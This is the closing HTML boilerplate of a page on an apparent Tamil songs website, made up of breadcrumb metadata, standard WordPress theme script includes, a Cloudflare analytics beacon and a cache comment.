			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","name":"Tamil Songs"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/mettukudi\/","name":"Mettukudi"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/masstamilan.ltd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"948c20f432684453b8847c67eacc8183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:39:32 -->